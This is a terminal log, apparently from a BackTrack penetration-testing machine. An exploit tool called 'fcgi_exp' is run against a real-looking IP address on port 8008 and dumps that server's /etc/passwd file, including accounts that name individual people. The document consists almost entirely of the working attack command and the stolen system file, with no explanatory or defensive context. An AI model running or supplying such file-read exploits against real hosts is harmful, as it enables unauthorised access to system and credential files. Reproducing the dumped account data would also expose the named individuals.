 Wed Sep 19 02:28:03 CST 2012 211.151.83.15
root@bt:/go/bin# ./fcgi_exp read 211.151.83.10 8008 /etc/passwd
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
xianguo:x:1000:1000:xianguo,,,:/home/xianguo:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
snmp:x:104:65534::/var/lib/snmp:/bin/false
nagios:x:1001:1001::/home/nagios:/bin/sh
www:x:1002:1002::/home/www:/bin/sh
nfs:x:1003:1003::/home/nfs:/bin/sh
postfix:x:105:107::/var/spool/postfix:/bin/false
jiangwenkai:x:1004:1004:Jiang Wenkai,,,:/home/jiangwenkai:/bin/bash
zhaobaohua:x:1005:1005:,,,:/home/zhaobaohua:/bin/bash